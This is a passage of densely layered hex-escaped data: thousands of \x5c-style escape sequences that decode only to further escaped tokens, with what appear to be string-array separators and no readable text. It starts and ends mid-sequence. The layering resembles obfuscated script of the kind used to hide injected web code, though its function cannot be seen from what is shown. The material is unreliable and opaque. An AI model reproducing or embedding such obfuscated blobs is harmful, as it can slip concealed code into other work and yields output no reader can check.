5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5